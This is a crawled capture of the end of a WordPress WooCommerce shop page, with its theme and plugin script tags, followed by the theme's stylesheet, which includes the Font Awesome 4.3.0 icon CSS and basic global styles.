<script type="text/javascript" src="//instint.net.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/premium-quality\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="//instint.net.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.5.0" id="woocommerce-js"></script>
<script type="text/javascript" src="//instint.net.au/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/premium-quality\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type="text/javascript" src="//instint.net.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://instint.net.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://instint.net.au/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://instint.net.au/wp-content/themes/multipurpose/js/scripts.js?ver=1" id="basic-js"></script>
<script type="text/javascript" src="http://instint.net.au/wp-content/themes/multipurpose/js/sliders.js?ver=1" id="sliders-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;ver=1" id="googlemaps-js"></script>
<script type="text/javascript" src="http://instint.net.au/wp-content/themes/multipurpose/js/map.js?ver=1" id="map-js"></script>
	</footer>
</div>
<!--[if lt IE 9]>
	<script type="text/javascript" src="http://instint.net.au/wp-content/themes/multipurpose/js/ie.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://instint.net.au/wp-content/themes/multipurpose/style.css?ver=1
body_size: 39914
content:
/*
Theme Name: MultiPurpose
Theme URI: http://thememotive.com/
Description: Responsive multi-purpose WordPress theme with a lot of features.
Author: ThemeMotive
Author URI: http://thememotive.com/
Version: 1.5.8
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: orange, black, blue, brown, gray, green, pink, purple, red, white, yellow, dark, light, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, responsive-layout, accessibility-ready, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, sticky-post, theme-options, threaded-comments, translation-ready
*/

/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('fonts/fontawesome-webfont.eot?v=4.3.0');src:url('fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url('fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'),url('fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'),url('fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'),url('fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}

/* Global basic styles
------------------------------------------ */
* {margin: 0; padding: 0}
html {overflow-y: scroll; background: #ececec;}
body {position: relative; background: #fff; color: #747474; font: 0.813em/1.5em "Arial", sans-serif;}
body.boxed {background-color: #ededed;}
dt {font-weight: 700;}
img {border: none; vertical-align: middle;}
ul[class] {list-style: none;}
a {color: #3f3f3f; -moz-transition: color 0.5s; -webkit-transition: color 0.5s; -o-transition: color 0.5s; transition: color 0.5s; text-decoration: none;}
a:hover {color: #ff8400; text-decoration: none;}
a * {cursor: pointer;}
hr {clear: both; margin: 1.5em 0; height: 0; border: none; border-top: 1px solid #dfdfdf; overflow: hidden;	}

select option {padding: 0 10px;}
fieldset {overflow: hidden; border: none;}
legend {display: none;}
option {padding: 0 5px;}
table {border-collapse: collapse;}
button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"]>input[type="button"]::-moz-focus-inner {padding: 0; border: none;}
label {display: block; color: #3f3f3f; font-weight: bold;}
textarea, input, select, option, optgroup, button {font-family: inherit; font-size: inherit; vertical-align: middle;}
button, [type="radio"], [type="checkbox"], [type="submit"], [type="button"], [type="reset"], label, select {cursor: pointer; vertical-align: middle;}
input, textarea, select {padding: 9px 15px; border: 1px solid #ccc; border-radius: 2px; background: #fff; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; outline: none; -webkit-appearance: none;}
input[type="radio"], input[type="checkbox"] {width: auto; height: auto; border: none; padding: 0;}
input.error, textarea.error, select.error {border-color: #e65842; background-color: #ffe6dc; box-shadow: 0 0 2px 1px #ffece6; color: #ef4437;}
select {padding: 8px 15px; color: #999;}
